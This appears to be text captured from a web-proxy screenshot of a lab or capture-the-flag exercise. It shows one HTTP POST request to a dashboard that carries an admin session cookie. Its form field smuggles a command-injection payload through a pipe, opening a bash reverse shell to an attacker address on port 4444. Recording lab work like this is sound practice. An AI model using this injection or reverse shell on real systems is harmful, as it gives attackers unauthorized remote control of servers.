 Request
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.129.193.81:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.193.81:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: http://10.129.193.81:5000
11 DNT: 1
12 Connection: keep-alive
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 date=2023-09-15|bash+-i+>%26+/dev/tcp/10.10.14.115/4444+0>%261